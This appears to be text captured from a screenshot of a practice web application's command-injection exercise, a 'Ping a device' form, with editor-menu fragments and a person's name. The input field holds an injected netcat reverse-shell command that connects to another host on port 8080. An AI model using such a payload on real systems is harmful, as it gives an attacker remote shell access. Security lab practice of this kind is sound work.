 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 & nc 10.0.3.4 8080 -e /bin/bas Submit
More Information
File Edit Search View Do
1 Carlos DIaz Montes